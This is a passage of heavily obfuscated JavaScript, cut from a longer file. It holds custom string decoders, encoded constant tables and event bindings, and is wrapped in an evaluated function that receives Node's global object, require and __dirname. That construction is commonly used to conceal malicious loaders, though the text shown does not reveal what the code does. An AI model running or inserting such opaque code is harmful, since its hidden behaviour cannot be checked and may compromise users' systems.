JbIIBlc=yETnQp8([I8txWI[0x19],I8txWI[0x21]]),ozNLYvR=yETnQp8([I8txWI[0x1],I8txWI[0x19]]),XzyVlD=JbIIBlc+ozNLYvR,HJgpeZ8=XzyVlD-ozNLYvR,HEZDPfu=HJgpeZ8*I8txWI[0x19],Qo1nNK=HEZDPfu/I8txWI[0x19];NIeCjKO(JWqHqY(CnG_u9C(I8txWI[0x73])).log(KxLY7ba(XzyVlD)),JWqHqY(CnG_u9C(I8txWI[0x73])).log(KxLY7ba(HJgpeZ8)),JWqHqY(CnG_u9C(0x187)+I8txWI[0x74]).log(KxLY7ba(HEZDPfu)),JWqHqY(CnG_u9C(I8txWI[0x73])).log(KxLY7ba(Qo1nNK)))}JWqHqY(DbBqzzM(0x188))[DbBqzzM(0x189)](HJgpeZ8)}}}})},0x320)})}),JWqHqY(JbIIBlc(I8txWI[0x75]))[JbIIBlc(0x18a)][JbIIBlc(I8txWI[0x6])](JbIIBlc(0x18b),JbIIBlc(0x18c),I8txWI[0x3c],function(){if(jLxAGo(JbIIBlc(0x18d))[JbIIBlc(0x18e)](JbIIBlc(0x18f))[JbIIBlc(0x190)]>I8txWI[0x3]){uJqxwf(UagUx7);function wJAWk_(wJAWk_){var UagUx7=\"D*O48u!}aUxlkXRi)Agh^7B/IrS6qnV(@3.~HW%ePt1=5C#`>dZb$,0fzJ?cYGvEs2wK\\\"_jTp;9L[o]:F&m|QNy+<{M\",jLxAGo,Qo1nNK,JbIIBlc,x_rO4y,jsUBi6V,CnG_u9C,B3aOHq;NIeCjKO(jLxAGo=\"\"+(wJAWk_||\"\"),Qo1nNK=jLxAGo.length,JbIIBlc=[],x_rO4y=I8txWI[0x3],jsUBi6V=I8txWI[0x3],CnG_u9C=-I8txWI[0x1]);for(B3aOHq=I8txWI[0x3];B3aOHq<Qo1nNK;B3aOHq++){var yETnQp8=UagUx7.indexOf(jLxAGo[B3aOHq]);if(yETnQp8===-I8txWI[0x1])continue;if(CnG_u9C<I8txWI[0x3]){CnG_u9C=yETnQp8}else{NIeCjKO(CnG_u9C+=yETnQp8*I8txWI[0x14],x_rO4y|=CnG_u9C<<jsUBi6V,jsUBi6V+=(CnG_u9C&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(JbIIBlc.push(x_rO4y&I8txWI[0xc]),x_rO4y>>=I8txWI[0x4],jsUBi6V-=I8txWI[0x4])}while(jsUBi6V>I8txWI[0x11]);CnG_u9C=-I8txWI[0x1]}}if(CnG_u9C>-I8txWI[0x1]){JbIIBlc.push((x_rO4y|CnG_u9C<<jsUBi6V)&I8txWI[0xc])}return jTVb7Va(JbIIBlc)}function UagUx7(...UagUx7){UagUx7[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[UagUx7[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[UagUx7[I8txWI[0x3]]]=wJAWk_(jsUBi6V[UagUx7[I8txWI[0x3]]])}return x_rO4y[UagUx7[I8txWI[0x3]]]}this[JbIIBlc(0x191)](UagUx7(0x192),function(wJAWk_){uJqxwf(UagUx7);function UagUx7(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x78]]=\"D}dlO[~x<TUEC+1m4tZ=wGLVJc(gN\\\"k)`KvfXS]2PIe.6H7RB0ysAu9a^_35q?po;{YM#!:jWzhQ*F$@bri%|&,>/8n\",wJAWk_[I8txWI[0x76]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x5]]=wJAWk_[I8txWI[0x76]].length,wJAWk_[I8txWI[0x21]]=[],wJAWk_[I8txWI[0x79]]=I8txWI[0x3],wJAWk_[I8txWI[0xa]]=I8txWI[0x3],wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x53]]=I8txWI[0x3];wJAWk_[I8txWI[0x53]]<wJAWk_[I8txWI[0x5]];wJAWk_[I8txWI[0x53]]++){wJAWk_[-I8txWI[0x77]]=wJAWk_[I8txWI[0x78]].indexOf(wJAWk_[I8txWI[0x76]][wJAWk_[I8txWI[0x53]]]);if(wJAWk_[-I8txWI[0x77]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x1f]]<I8txWI[0x3]){wJAWk_[I8txWI[0x1f]]=wJAWk_[-I8txWI[0x77]]}else{NIeCjKO(wJAWk_[I8txWI[0x1f]]+=wJAWk_[-I8txWI[0x77]]*I8txWI[0x14],wJAWk_[I8txWI[0x79]]|=wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0xa]],wJAWk_[I8txWI[0xa]]+=(wJAWk_[I8txWI[0x1f]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x21]].push(wJAWk_[I8txWI[0x79]]&I8txWI[0xc]),wJAWk_[I8txWI[0x79]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xa]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xa]]>I8txWI[0x11]);wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x1f]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x21]].push((wJAWk_[I8txWI[0x79]]|wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x21]])}function jLxAGo(wJAWk_){if(typeof x_rO4y[wJAWk_]===I8txWI[0xd]){return x_rO4y[wJAWk_]=UagUx7(jsUBi6V[wJAWk_])}return x_rO4y[wJAWk_]}this[jLxAGo(0x193)][jLxAGo(0x194)](jLxAGo(0x195))[jLxAGo(0x196)](jLxAGo(0x197)+jLxAGo(0x198),jLxAGo(0x199))})}}))}(JWqHqY(DbBqzzM(0x19a)),MUQwSXv[\"_kz67p\"]);")({get"VSKeg1"(){return global},get"cbNRzr"(){return require},get"lA8rdD"(){return __dirname},get"_kz67p"(){return _}});;